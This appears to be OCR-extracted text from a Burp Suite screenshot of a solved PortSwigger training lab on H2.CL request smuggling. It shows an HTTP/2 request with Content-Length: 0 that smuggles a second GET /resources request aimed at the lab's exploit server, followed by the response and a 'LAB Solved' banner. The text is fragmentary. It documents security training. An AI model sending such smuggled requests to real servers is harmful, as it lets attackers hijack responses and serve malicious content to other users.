 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys Sentinel
1 × ...
Send Cancel < > Target: https://0a6b002c04545beac0b50c5e00a7004e.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host:
0a6b002c04545beac0b50c5e00a7004e.web-security-academy.net
3 Content-Length: 0
4
5 GET /resources HTTP/1.1
6 Host:
exploit-0aec005b04305ba2c0110c4701670038.web-security-academy
.net
7 Content-Length: 5
8
9 x=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=8NtXwFguUUDyPmH1uffg3Q8OcG0xLB9P; Secure;
HttpOnly; SameSite=None
4 Content-Length: 8700
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
&#72;&#50;&#46;&#67;&#76;&#32;&#114;&#101;&#113;&#117;&
#101;&#115;&#116;&#32;&#115;&#109;&#117;&#103;&#103;&#1
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 0
exploit-0aec005b04305ba2c0110c4701670038.web-security-academy.net
urity
H2.CL request smuggling
Back to lab description
LAB Solved
ns, you solved the lab!
Share your skills! Continue learning
ponse
-0aec005b04305ba2c0110c4701670038.web-security-academy.net/resources